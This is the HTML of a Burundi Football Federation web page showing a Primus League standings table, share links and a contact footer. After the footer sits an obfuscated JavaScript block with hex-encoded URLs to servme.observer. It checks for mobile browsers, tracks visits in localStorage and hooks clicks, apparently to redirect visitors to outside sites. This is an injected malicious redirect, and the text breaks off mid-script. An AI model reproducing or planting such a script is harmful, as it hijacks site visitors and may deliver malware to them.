			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/&title=Athletico Olympic vs Vital&rsquo;O FC" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Athletico Olympic vs Vital&rsquo;O FC+https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/athletico-olympic-vs-vitalo-fc/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fathletico-olympic-vs-vitalo-fc%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 